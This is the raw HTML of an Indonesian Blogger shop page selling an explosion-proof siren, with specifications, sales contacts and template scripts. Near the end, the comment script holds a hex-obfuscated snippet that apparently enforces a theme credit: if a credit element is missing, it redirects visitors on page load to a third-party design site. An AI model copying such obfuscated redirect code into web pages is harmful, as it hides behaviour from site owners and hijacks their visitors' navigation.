<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7' property='v:title' rel='v:url'>Sirine Ex-Proof</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Sirine Explosion Proof JDW 450B Produk Lion King</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 02 Agustus 2023</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Sirine Explosion Proof JDW 450B Produk Lion King
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2023/08/sirine-explosion-proof-jdw-450b-produk-lion-king.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2023-08-02T01:43:00-07:00'>Agustus 02, 2023</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?max-results=7' rel='tag'>
Sirine Ex-Proof</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-3488765247928946243'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Sirine Explosion Proof JDW 450B Produk Lion King, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s300/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Sirine Explosion Proof JDW 450B Produk Lion King" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbNxAaT1vRe9BnSwSV8TDeFHsnpSWBgeYrgDHYI_Xht8fnkLmoBNZ9Zlcdp-br-yIUd4YUE1fw5VMNknMT23klYW1rPpLyFTBdblr0tLXZ-DLX3eY_76XyzXcBDKVTxWbW5ti5U7mgIDRN_ck7RSGFmfxPE0smVO_89QIt_6PBUZ2ZG2VzYgVAyEK8B81K/s16000/Desain%20tanpa%20judul%20-%202023-08-02T154053.935.png" title="Sirine Explosion Proof JDW 450B Produk Lion King" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>Spesifikasi sirine lion king lk jdw 400b :
Sound Rating: 128&#177;2dB(A) @1M<br />
Electric Motor: 3.0Kw, 380/400/440V AC, 50/60Hz<br />
IP Rating: IP55 Ex dll BT4<br />
Output Frequency: 500/580&#177;20Hz<br />
</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
Selain Sirine Explosion Proof JDW 450B Produk Lion King, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2023/08/sirine-5km-lion-king-sth-10h-bergaransi.html">Ready Sirine 5KM Lion King STH 10H Bergaransi</a><br />
<a href="https://www.karyanusatama.co.id/2023/08/sirine-anti-ledak-lion-king-jdw-245b.html">Sirine Anti Ledak Lion King JDW 245B</a></div>
<a href="https://www.karyanusatama.co.id/2023/08/electric-motor-alarm-jdw-400-satu-paket-panel-3phase.html">Electric Motor Alarm JDW 400 Satu Paket Panel 3Phase</a></div></div></div> </p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Sirine Ex-Proof?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2023/08/sirine-model-suara-tunggal-lk-sentri-a-bergaransi.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2023/08/sirine-anti-ledak-lion-king-jdw-245b.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=3488765247928946243&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/3488765247928946243/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
